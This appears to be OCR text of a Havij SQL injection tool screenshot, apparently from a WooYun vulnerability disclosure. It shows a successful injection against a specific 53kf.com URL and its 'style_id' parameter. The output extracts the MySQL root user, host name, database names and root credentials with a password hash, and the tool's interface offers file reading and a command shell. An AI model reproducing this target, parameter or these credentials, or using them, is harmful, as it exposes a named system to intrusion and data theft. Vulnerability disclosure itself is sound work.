 Havij
Target: http://www10.53kf.com/iframe_brief.php?style_id=103560295
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
DB Server: MySQL
Resp. Time(avg): 106 ms
Current User: root@127.0.0.1
Sql Version: 5.5.28-29.1-log
Current DB: talk
System User: root@127.0.0.1
Host Name: JH-WWW10
Installation dir: /usr
DB User & Pass: root:7ae410a6165f4ef6:localhost
root::JH-NONE-2W-180
root:7ae410a6165f4ef6:127.0.0.1
root::
::localhost
::JH-NONE-2W-180
Data Bases: information_schema
ip
www.wooyun.org